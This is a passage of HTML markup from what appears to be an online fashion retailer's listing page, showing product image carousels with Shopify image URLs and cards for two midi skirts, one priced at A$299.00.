2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1.jpg?v=1759128103&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_4.jpg?v=1759128103&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_3.jpg?v=1759128103&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0009_S18_050.jpg?v=1759128103&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/CUE_W25_APRIL_LOOKBOOK_PDP__0010_S18_035.jpg?v=1743554624&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><a aria-label="Product Double Buckle Midi Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/double-buckle-midi-skirt-c11366w25-black">double buckle midi skirt</a><div class="flex gap-1"><p class="font-normal leading-4.5 text-primary">A$299.00</p></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/C11366_W25_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Graphic Floral Satin Draped Midi Skirt" data-discover="true" href="/products/graphic-floral-satin-draped-midi-skirt-s11399s25-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_2.jpg?v=1759457904&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11399_S25_990_1.jpg?v=1759457904&amp;width=1350&amp;height=1688&amp;crop=center 1350w, 